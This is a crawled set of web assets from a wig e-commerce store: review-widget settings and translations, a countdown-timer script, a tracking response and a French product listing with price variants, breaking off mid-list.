[#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -184
content:
function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=187475
body_size: 60
content:
lk2('0%3b187456')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr/products/baisi-orange-ginger-colored-loose-wave-wig.js
body_size: 1388
content:
{"id":6850997354579,"title":"Perruque Loose Wave de couleur gingembre orange BAISI","handle":"baisi-orange-ginger-colored-loose-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:00+08:00","created_at":"2022-08-31T14:08:39+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":11021,"price_min":11021,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":18679,"compare_at_price_min":18679,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40256641171539,"title":"4x4 \/ 8","option1":"4x4","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","options":["4x4","8"],"price":11021,"weight":0,"compare_at_price":18679,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641204307,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11743,"weight":0,"compare_at_price":19903,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641237075,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12224,"weight":0,"compare_at_price":20718,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641269843,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":13667,"weight":0,"compare_at_price":23165,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641302611,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641335379,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641368147,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641400915,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641433683,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641466451,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641499219,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641531987,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641564755,"title":"5x5 \/ 8","option1":"5x5","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","options":["5x5","8"],"price":15200,"weight":0,"compare_at_price":25762,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641597523,"title":"5x5 \/ 10","option1":"5x5","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","options":["5x5","10"],"price":16330,"weight":0,"compare_at_price":27678,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641630291,"title":"5x5 \/ 12","option1":"5x5","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","options":["5x5","12"],"price":17437,"weight":0,"compare_at_price":29555,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641663059,"title":"5x5 \/ 14","option1":"5x5","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","options":["5x5","14"],"price":18422,"weight":0,"compare_at_price":31223,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641695827,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641728595,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641761363,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641794131,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 22","public_title":"5x5 \/ 